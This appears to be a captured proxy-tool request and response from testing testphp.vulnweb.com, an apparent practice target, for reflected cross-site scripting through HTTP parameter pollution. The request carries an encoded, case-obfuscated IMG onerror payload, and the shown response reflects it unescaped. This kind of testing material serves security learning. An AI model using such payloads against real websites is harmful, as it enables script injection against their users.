 Request
Pretty Raw Hex
\n
1 GET /hpp/?pp=%22%3E%3CIMG%20sRC=X%20onerror=jaVaScRipT:alert`xss`%3E HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 03 May 2025 17:19:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 524
8
9 <title>
HTTP Parameter Pollution Example
</title>
10
11 <a href="?pp=12">
check
</a>
<br/>
12 <a href="params.php?p=valid&pp=%22%3E%3CIMG+sRC%3DX+onerror%3DjaVaScRipT%3Aalert%60xss%60%3E">
link1
</a>
<br/>
<a href="params.php?p=valid&pp=">
<IMG sRC=X onerror=jaVaScRipT:alert`xss`>
">link2
</a>
<br/>
<form action="params.php?p=valid&pp=">
<IMG sRC=X onerror=jaVaScRipT:alert`xss`>
"><input type=submit name=aaaa/>
</form>
<br/>
13 <hr>
14 <a href='http://blog.mindedsecurity.com/2009/05/client-side-http-parameter-pollution.html'>
Original article
</a>
Search
0 highlights